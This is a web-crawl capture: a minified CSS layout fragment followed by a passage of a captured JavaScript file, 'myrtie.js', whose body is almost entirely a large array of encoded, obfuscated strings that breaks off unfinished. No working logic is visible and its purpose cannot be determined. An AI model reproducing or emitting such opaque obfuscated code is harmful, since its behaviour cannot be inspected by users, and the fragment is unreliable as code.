.column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px;margin-bottom:32px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43806
content:
var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCkJW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','agtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8